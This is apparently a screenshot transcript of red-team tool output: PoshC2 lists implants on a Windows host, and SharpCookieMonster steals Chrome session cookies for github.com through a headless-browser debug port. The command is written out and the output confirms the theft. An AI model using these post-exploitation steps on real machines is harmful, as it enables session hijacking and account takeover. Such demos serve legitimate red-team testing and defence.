 [95/297]
SharpCookieMonster v1.0 by @m0rv4i
[*] Using temp dir: C:\Users\bob\AppData\Local\Temp\m4onhrs
[-][Chrome]
[-][Chrome] DevTools listening on ws://127.0.0.1:9142/devtools/browser/a6fb6551-9f30-4cc1-aa22-
a5c156f85d08
[*] Started chrome headless process: 6356
[*] Waiting for debugger port 9142 to open...
[+] Debugger port open
[*] Retrieved debug url: ws://localhost:9142/devtools/page/B00ECA1EA72A9D3D1B87CDEF2F8434B5
[*] Killing process 6356
[+] Cookies! OM NOM NOM
[0/0]
=============== PoshC2 v5.2 (5703b89 2020-01-22 20:39:17) ===============
User: R2B2
[1] : Seen:22/01/2020 21:33:08 | PID:9044 | 5s | ATHOMPSON\bob @ ATHOMPSON (AMD64) PS
[2] : Seen:22/01/2020 21:33:10 | PID:7296 | 5s | ATHOMPSON\bob @ ATHOMPSON (AMD64) C#
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 2
ATHOMPSON\bob @ ATHOMPSON (PID:7296)
C# 2> sharpcookiemonster https://github.com
ATHOMPSON\bob @ ATHOMPSON (PID:7296)
C# 2>
黑客Anony